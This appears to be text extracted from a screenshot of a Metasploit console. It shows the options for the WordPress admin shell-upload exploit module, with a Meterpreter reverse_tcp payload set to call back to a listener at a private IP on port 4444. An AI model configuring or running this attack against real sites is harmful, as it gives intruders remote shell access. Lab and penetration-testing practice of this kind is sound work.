 msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.166.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.
Documentation: Function Name... Look Up